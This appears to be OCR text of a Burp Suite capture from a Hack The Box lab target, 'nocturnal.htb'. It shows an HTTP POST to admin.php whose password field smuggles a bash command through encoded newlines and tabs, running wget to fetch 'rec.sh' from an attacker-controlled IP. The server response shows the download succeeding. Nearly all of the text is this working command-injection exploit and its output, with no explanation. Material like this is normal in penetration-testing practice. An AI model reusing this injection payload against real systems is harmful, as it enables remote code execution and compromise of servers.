 Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://nocturnal.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://nocturnal.htb/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=dldt7f2eqv1ia7j3dieiq69icu
14 Connection: keep-alive
15
16 password=%0Abash%09-c%09"wget%0910.10.16.24/rec.sh"%0A&backup=
Response
Pretty Raw Hex Render \n
Backup created successfully.
</p>
<a href='backups/backup_2025-04-19.zip' class='download-button'
download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 3: backups/backup_2025-04-19.zip: Permission denied
161 --2025-04-19 12:54:28--  http://10.10.16.24/rec.sh
162 Connecting to 10.10.16.24:80... connected.
163 HTTP request sent, awaiting response... 200 OK
164 Length: 79 [text/x-sh]
165 Saving to: 'rec.sh.1'
166
167 0K 100%
14.9M=0s
168
169 2025-04-19 12:54:28 (14.9 MB/s) - 'rec.sh.1' saved [79/79]
170
171 </pre>
Inspector
Notes
Custom actions